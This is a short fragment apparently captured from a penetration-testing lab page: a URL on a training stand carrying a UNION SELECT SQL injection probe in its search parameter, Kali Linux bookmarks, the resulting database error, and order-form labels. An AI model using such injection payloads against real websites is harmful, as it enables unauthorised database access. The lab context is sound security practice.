 https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/?search='+UNION+SELECT+NULL%2C+NULL%2C+NULL%2C+NULL%2C+NULL--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search... Search
sql: Scan error on column index 0, name "id": converting NULL to int is unsupported
Products
Order
First name
Email
What do you want to order